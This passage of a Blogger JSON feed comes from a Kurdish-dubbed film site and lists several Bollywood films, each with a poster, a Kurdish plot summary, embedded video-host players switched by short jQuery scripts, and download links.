src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFLyB3YjUBPtUUpLti7xrA81a3eJHsxsylWC-8GcZmb3fnd1cG5mH21CcE_9qGgKzuxafOfh6fnDkfZ5Ocuc9PCtD1lZ4wAX1a5DD8EqYBtWiJ8WHQMq741HH_LMD6OPNLXpJxgc8BgcbV8rf3yrMkgTIgwzl-MrrE3CzjBtaxQV9Jd11jgMEC1zjn9w\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E  \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-cx7svnktbce0.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"http:\/\/vidmoly.me\/d\/cx7svnktbce0\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/viewsb.com\/d\/01460w7glefh.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"کۆتایی کۆتا راستی\"; var rating = \"7.3\"; var zhanarr = \"تاوان - ئاکشن - دراما\"; var timing = \"١٤٠ خولەک\"; var story =   \"کوڕە جووتیارێکی سادە ناچارە گوندەکەی جێبهێڵێت و بچێتە شـار ، دواتر هەر بە زوویی لەوێ دەبێتە چەتەیەکی پیاوکوژی مەترسیدار و تێکەڵی سیاسەت و پۆست دەبێت ، ڕووبەڕووی پۆلیسێک دەبێتەوە کە کارەکانی زۆر بەجدی و دڵسۆزی دەکات و دەیەوێت تاوانباران لەناوببات بۆ ئەوەی دادپەروەری بهێڵێتەوە\"; var aktar =   \"سەلمان خان - ئەیوش شارما - ماهیما ماکوانا\"; var barham = \"نیولاین\"; var darhenar = \"ماهیش مانجریکار\"; var recordd = \"هێڤی هێژا\"; var bllawkrawatawa = \"هێڤی هێژا\";   var server1 = \"\/\/vidmoly.to\/embed-cx7svnktbce0.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/viewsb.com\/e\/01460w7glefh.html\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/ok.ru\/videoembed\/3193177836041\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/www.fembed.com\/v\/xp1mdt5j3522r3j\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/8001880193238536279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/antim-final-truth-2021.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8001880193238536279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8001880193238536279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/02\/antim-final-truth-2021.html","title":"Antim : The Final Truth (2021)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFLyB3YjUBPtUUpLti7xrA81a3eJHsxsylWC-8GcZmb3fnd1cG5mH21CcE_9qGgKzuxafOfh6fnDkfZ5Ocuc9PCtD1lZ4wAX1a5DD8EqYBtWiJ8WHQMq741HH_LMD6OPNLXpJxgc8BgcbV8rf3yrMkgTIgwzl-MrrE3CzjBtaxQV9Jd11jgMEC1zjn9w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-1866355917350292996"},"published":{"$t":"2022-01-21T05:22:00.000-08:00"},"updated":{"$t":"2022-08-18T18:12:48.145-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Class of \u0026#39;83 (2020)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCLmIXl8HVZoC5-75FAJZBHYjKH1MXRCrB4d50QU3EfYd0yjY4r4Xhv_ZKXIAcoU7Vd1FBbSUtzBF7aXCVpW_-BDlCVel3YZ4AP8nI1XOCBw8kg01qkGZzIYueR4LIRY01ivuiKP_gGc3YQX69GWafjPVLAJnn-UvGtj8umBE1gVCUPsX98Z4OPq7-IA\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"852\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCLmIXl8HVZoC5-75FAJZBHYjKH1MXRCrB4d50QU3EfYd0yjY4r4Xhv_ZKXIAcoU7Vd1FBbSUtzBF7aXCVpW_-BDlCVel3YZ4AP8nI1XOCBw8kg01qkGZzIYueR4LIRY01ivuiKP_gGc3YQX69GWafjPVLAJnn-UvGtj8umBE1gVCUPsX98Z4OPq7-IA\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-76a7iw17ech9.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/76a7iw17ech9\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/embedsb.com\/d\/1pz1pdzae1ru.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/elqeyc-2m-5e0wy\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"پۆلی ٨٣\"; var rating = \"5.8\"; var zhanarr = \"تاوان - دراما - هەستبزوێن\"; var timing = \"٩٨ خولەک\"; var story =   \"پۆلیسێکی پلە نزمکراوە مەشق بە پێنج قوتابی دەکات وەکو پیاوکوژ بۆ سزادانی گەندەڵکارانی دامودەزگاکان کە لەڕێگای یاساوە گەندەڵی دەکەن وە ئەوەش هاوپەیمانێتیەکی تاوانکارانەیە.\"; var aktar =   \"-\"; var barham = \"-\"; var darhenar = \"-\"; var recordd = \"کورد دۆبلاژ\"; var bllawkrawatawa = \"کورد دۆبلاژ\";  var server1 = \"\/\/vidmoly.to\/embed-76a7iw17ech9.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/www.fembed.com\/v\/elqeyc-2m-5e0wy\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/embedsb.com\/e\/1pz1pdzae1ru.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/1866355917350292996\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/class-of-2020.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1866355917350292996"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1866355917350292996"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/class-of-2020.html","title":"Class of \u0026#39;83 (2020)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgCLmIXl8HVZoC5-75FAJZBHYjKH1MXRCrB4d50QU3EfYd0yjY4r4Xhv_ZKXIAcoU7Vd1FBbSUtzBF7aXCVpW_-BDlCVel3YZ4AP8nI1XOCBw8kg01qkGZzIYueR4LIRY01ivuiKP_gGc3YQX69GWafjPVLAJnn-UvGtj8umBE1gVCUPsX98Z4OPq7-IA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-2777163496262986597"},"published":{"$t":"2022-01-21T05:04:00.000-08:00"},"updated":{"$t":"2022-08-18T18:13:59.427-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Darr (1993)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaUPh0E69-tALSaHM4c0L_RizYHmzCXi1ig_oTbCKQZSQdrIh5Rc21BxbBJvm8E3T2omnJwUhDoGcYlbxIMFkWaHiy-4PGAQj52_xgKnmJ1sIB7ZSdtAb-N_x2jwIEXTuNmRfqN-SPRmIoOjnjZrXt0vSXg9tYtpRzWemd6gWiOKbgkD684g2DyRgpBg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"852\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaUPh0E69-tALSaHM4c0L_RizYHmzCXi1ig_oTbCKQZSQdrIh5Rc21BxbBJvm8E3T2omnJwUhDoGcYlbxIMFkWaHiy-4PGAQj52_xgKnmJ1sIB7ZSdtAb-N_x2jwIEXTuNmRfqN-SPRmIoOjnjZrXt0vSXg9tYtpRzWemd6gWiOKbgkD684g2DyRgpBg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-kmtbx6bdafaj.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/kmtbx6bdafaj\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/embedsb.com\/d\/6btsr0z8zyav.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/gy2xgh-28d4me5r\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"ترس\"; var rating = \"7.8\"; var zhanarr = \"ئاکشن - دراما - رۆمانسی\"; var timing = \"١٣٩  خولەک\"; var story =   \"کیران و سونێل دوو دەستگیرانداری بەختەوەرن تاوەکوو ئەوکاتەی کوڕێک بەناوی ڕاهول دێتە نێوژیانیانەوە ژیانیان تێکدەچێت\"; var aktar =   \"-\"; var barham = \"-\"; var darhenar = \"-\"; var recordd = \"کورد دۆبلاژ\"; var bllawkrawatawa = \"کورد دۆبلاژ\";  var server1 = \"\/\/vidmoly.to\/embed-kmtbx6bdafaj.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/www.fembed.com\/v\/gy2xgh-28d4me5r\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/embedsb.com\/e\/6btsr0z8zyav.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/2777163496262986597\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/darr-1993.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/2777163496262986597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/2777163496262986597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/darr-1993.html","title":"Darr (1993)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaUPh0E69-tALSaHM4c0L_RizYHmzCXi1ig_oTbCKQZSQdrIh5Rc21BxbBJvm8E3T2omnJwUhDoGcYlbxIMFkWaHiy-4PGAQj52_xgKnmJ1sIB7ZSdtAb-N_x2jwIEXTuNmRfqN-SPRmIoOjnjZrXt0vSXg9tYtpRzWemd6gWiOKbgkD684g2DyRgpBg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-4220573941413248298"},"published":{"$t":"2022-01-21T04:50:00.000-08:00"},"updated":{"$t":"2022-08-18T18:13:36.014-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Agneepath (2012)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6LM6seVM4MAFUbi6JZN8adnHpSswSDqU2fOp6bC8TKfFw5oRtsFNFS0GJamqC_HokWAQWf9GPx-kLXsuZT7rIwOA4j7IR4Hh8ULcnTyq6QMNPwyHgl_0Wp0HWpN35RmeGb9d3ga_YOT6DYFzvglCqUgWL34P5Ygf_sdTvAu0u-7IbTCln88o5zFotyg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"852\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6LM6seVM4MAFUbi6JZN8adnHpSswSDqU2fOp6bC8TKfFw5oRtsFNFS0GJamqC_HokWAQWf9GPx-kLXsuZT7rIwOA4j7IR4Hh8ULcnTyq6QMNPwyHgl_0Wp0HWpN35RmeGb9d3ga_YOT6DYFzvglCqUgWL34P5Ygf_sdTvAu0u-7IbTCln88o5zFotyg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-pl1inx5mlfa9.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/pl1inx5mlfa9\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/embedsb.com\/d\/hevr9adv4uew.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/zg8xebjxdkq18ew\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"رێگایی ئاگر\"; var rating = \"6.9\"; var zhanarr = \"تاوان - ئاکشن - دراما\"; var timing = \"١٨٠  خولەک\"; var story =   \"کاتێک باوکی بەھەڵە لەلایەن کانچا چیینا'ـی گەورە تاوانبارەوە دەکوژرێت، ڤیجای گەورە دەبێت و ڕێگای تۆڵە دەگرێتە بەر، بە بوونە ھاوڕێی ڕەئوف لالا'ـی گەورەترین تاوانباری ناوچەکە و دوژمنی کانچا چیینا\"; var aktar =   \"-\"; var barham = \"-\"; var darhenar = \"-\"; var recordd = \"کورد دۆبلاژ\"; var bllawkrawatawa = \"کورد دۆبلاژ\";  var server1 = \"\/\/vidmoly.to\/embed-pl1inx5mlfa9.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server2 = \"https:\/\/www.fembed.com\/v\/zg8xebjxdkq18ew\";$(\"#server2\").click(function(){$(\"#watch-server\").attr(\"src\",server2)}); var server3 = \"https:\/\/embedsb.com\/e\/hevr9adv4uew.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/4220573941413248298\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/agneepath-2012.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4220573941413248298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4220573941413248298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/agneepath-2012.html","title":"Agneepath (2012)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6LM6seVM4MAFUbi6JZN8adnHpSswSDqU2fOp6bC8TKfFw5oRtsFNFS0GJamqC_HokWAQWf9GPx-kLXsuZT7rIwOA4j7IR4Hh8ULcnTyq6QMNPwyHgl_0Wp0HWpN35RmeGb9d3ga_YOT6DYFzvglCqUgWL34P5Ygf_sdTvAu0u-7IbTCln88o5zFotyg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-5755365232144989290"},"published":{"$t":"2022-01-21T04:45:00.000-08:00"},"updated":{"$t":"2022-08-18T18:13:43.115-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Sooryavanshi (2021)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSIQgWMZYbfepV4PFjtNkYJ_2cyXD_TtwGaNLU8dqG9lscL9k1OdyYXwOgC0UhWwKudyJLbxJJhuNqXkkwBjZ3fXiyCfjjalqeTvVzElInCbhrI1R6gVa8hUbc72eYNpfCOydFe2_gbQ3qm7jwRdekpCGVHlGID2zhLHXLOWFNzI6JwmYTgA-SXnzc_A\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"853\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSIQgWMZYbfepV4PFjtNkYJ_2cyXD_TtwGaNLU8dqG9lscL9k1OdyYXwOgC0UhWwKudyJLbxJJhuNqXkkwBjZ3fXiyCfjjalqeTvVzElInCbhrI1R6gVa8hUbc72eYNpfCOydFe2_gbQ3qm7jwRdekpCGVHlGID2zhLHXLOWFNzI6JwmYTgA-SXnzc_A\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-wh1ndouxfqi7.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/wh1ndouxfqi7\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/embedsb.com\/d\/lnl8ugdrmkby.html\" title=\"Download\" target=\"_blank\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"سۆریاڤانشی\"; var rating = \"6.3\"; var zhanarr = \"ئاكشن - تاوان - هه‌ستبزوێن\"; var timing = \"١٤٥  خولەک\"; var story =   \"سەرۆكی بەرەنگاربوونەوەی تیرۆر ڤیر سوریانڤانشی و یەكەكەی لەگەڵ گروپە تیرۆرستیەكان دەجەنگێ كە بۆ ماوەی ١٣ سالە كاری تیرۆری ئەنجام دەدەن لە ھیندستان\"; var aktar =   \"-\"; var barham = \"-\"; var darhenar = \"-\"; var recordd = \"کورد دۆبلاژ\"; var bllawkrawatawa = \"کورد دۆبلاژ\";   var server1 = \"\/\/vidmoly.to\/embed-wh1ndouxfqi7.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server3 = \"https:\/\/embedsb.com\/e\/lnl8ugdrmkby.html\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/5755365232144989290\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/sooryavanshi-2021.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5755365232144989290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/5755365232144989290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/01\/sooryavanshi-2021.html","title":"Sooryavanshi (2021)"}],"author":[{"name":{"$t":"مستەفا 